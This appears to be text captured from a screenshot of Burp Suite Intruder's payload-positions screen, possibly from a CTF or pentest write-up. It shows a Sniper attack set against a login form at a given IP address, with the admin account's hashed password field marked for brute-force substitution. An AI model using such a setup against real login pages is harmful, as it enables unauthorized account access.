 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /?user-login.html HTTP/1.1
Host: 139.9.198.30:11111
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://139.9.198.30:11111/?user-login.html
Content-Length: 53
Cookie: well_sid=bm2i7naeleo8nghs74gnug56n7
Connection: close
email=admin&password=§5f4dcc3b5aa765d61d8327deb882cf99§
Add §
Clear §
Auto §
Refresh